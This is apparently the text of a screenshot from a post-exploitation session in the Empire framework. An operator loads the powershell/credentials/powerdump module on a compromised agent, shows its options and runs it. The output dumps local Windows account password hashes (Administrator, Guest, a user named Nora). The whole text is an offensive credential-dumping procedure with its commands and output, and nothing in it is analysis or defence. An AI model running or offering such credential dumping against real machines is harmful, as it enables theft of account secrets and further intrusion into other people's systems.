 (Empire: Y298VW3B) > usemodule credentials/powerdump*
(Empire: powershell/credentials/powerdump) > info
Name: Invoke-PowerDump
Module: powershell/credentials/powerdump
NeedsAdmin: True
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
DarkOperator
winfang
Kathy Peters
ReL1K
Description:
Dumps hashes from the local system using Posh-SecMod's
Invoke-PowerDump
Comments:
https://github.com/darkoperator/Posh-
SecMod/blob/master/PostExploitation/PostExploitation.psm1
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True Y298VW3B Agent to run module on.
(Empire: powershell/credentials/powerdump) > execute
[*] Tasked Y298VW3B to run TASK_CMD_JOB
[*] Agent Y298VW3B tasked with task ID 4
[*] Tasked agent Y298VW3B to run module powershell/credentials/powerdump
(Empire: powershell/credentials/powerdump) > Job started: NPFW52
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Nora:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
(Empire: powershell/credentials/powerdump) >